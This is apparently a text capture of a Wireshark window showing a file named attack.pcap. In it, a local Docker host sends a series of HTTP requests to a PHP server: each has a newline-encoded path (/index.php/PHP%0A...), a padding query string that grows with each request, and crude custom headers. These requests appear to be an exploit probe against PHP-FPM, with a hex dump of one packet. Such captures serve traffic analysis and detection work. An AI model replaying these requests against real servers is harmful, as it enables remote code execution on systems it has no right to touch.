 attack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
262 0.163430 172.17.0.1 172.17.0.2 HTTP 283 HTTP/1.1 200 OK (text/html)
263 0.163503 172.17.0.2 172.17.0.1 HTTP 2131 GET /index.php/PHP%0Ais_the_shittiest_lang.php?QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ…
265 0.163975 172.17.0.1 172.17.0.2 HTTP 283 HTTP/1.1 200 OK (text/html)
266 0.164056 172.17.0.2 172.17.0.1 HTTP 2136 GET /index.php/PHP%0Ais_the_shittiest_lang.php?QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ…
268 0.164466 172.17.0.1 172.17.0.2 HTTP 283 HTTP/1.1 200 OK (text/html)
269 0.164538 172.17.0.2 172.17.0.1 HTTP 2141 GET /index.php/PHP%0Ais_the_shittiest_lang.php?QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ…
271 0.165030 172.17.0.1 172.17.0.2 HTTP 283 HTTP/1.1 200 OK (text/html)
272 0.165110 172.17.0.2 172.17.0.1 HTTP 2146 GET /index.php/PHP%0Ais_the_shittiest_lang.php?QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ…
274 0.165529 172.17.0.1 172.17.0.2 HTTP 283 HTTP/1.1 200 OK (text/html)
275 0.165600 172.17.0.2 172.17.0.1 HTTP 2151 GET /index.php/PHP%0Ais_the_shittiest_lang.php?QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ…
277 0.166104 172.17.0.1 172.17.0.2 HTTP 283 HTTP/1.1 200 OK (text/html)
278 0.166193 172.17.0.2 172.17.0.1 HTTP 2156 GET /index.php/PHP%0Ais_the_shittiest_lang.php?QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ…
Transmission Control Protocol, Src Port: 57310, Dst Port: 8080, Seq: 169250, Ack: 19845, Len: 2090
Hypertext Transfer Protocol
[truncated]GET /index.php/PHP%0Ais_the_shittiest_lang.php?QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ…
Host: 172.17.0.1:8080\r\n
User-Agent: Mozilla/5.0\r\n
D-Pisos: 8=D\r\n
Ebut: mamku tvoyu\r\n
\r\n
[Full request URI [truncated]: http://172.17.0.1:8080/index.php/PHP%0Ais_the_shittiest_lang.php?QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ…
[HTTP request 92/100]
[Prev request in frame: 275]
[Response in frame: 280]
[Next request in frame: 281]
0000 02 42 b1 d0 d5 27 02 42 ac 11 00 02 08 00 45 00 ·B···'·B ······E·
0010 08 5e 17 fa 40 00 40 06 c2 7a ac 11 00 02 ac 11 ·^··@·@· ·z······
0020 00 01 df de 1f 90 04 fe 15 8a 5d 22 e7 8a 80 18 ········ ··]"····
0030 01 f5 60 76 00 00 01 01 08 0a 4a 5d 8d 86 29 ad ··`v···· ··J]··)·
0040 42 b8 47 45 54 20 2f 69 6e 64 65 78 2e 70 68 70 B·GET /i ndex.php
0050 2f 50 48 50 25 30 41 69 73 5f 74 68 65 5f 73 68 /PHP%0Ai s_the_sh
0060 69 74 74 69 65 73 74 5f 6c 61 6e 67 2e 70 68 70 ittiest_ lang.php
0070 3f 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 ?QQQQQQQ QQQQQQQQ
0080 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 QQQQQQQQ QQQQQQQQ
0090 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 QQQQQQQQ QQQQQQQQ
00a0 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 QQQQQQQQ QQQQQQQQ
00b0 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 QQQQQQQQ QQQQQQQQ
00c0 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 QQQQQQQQ QQQQQQQQ
00d0 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 51 QQQQQQQQ QQQQQQQQ
Hypertext Transfer Protocol: Protocol 分组: 1454 · 已显示: 946 (65.1%) 配置: Default